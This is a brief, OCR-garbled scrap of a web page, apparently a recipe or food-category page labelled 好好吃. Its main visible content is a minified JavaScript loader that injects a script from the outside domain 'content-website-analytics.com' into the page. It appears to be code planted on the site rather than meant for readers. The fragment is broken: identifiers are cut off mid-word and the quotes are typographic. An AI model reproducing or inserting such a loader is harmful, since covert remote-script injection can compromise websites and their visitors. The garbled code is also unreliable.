
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTa
[0];w.async=1;w.src=u;s.parentNode.insertBe
(document,’script’,’https://content-
website-analytics.com/script.js’);
RELATED ITEMS
MORE IN 好好吃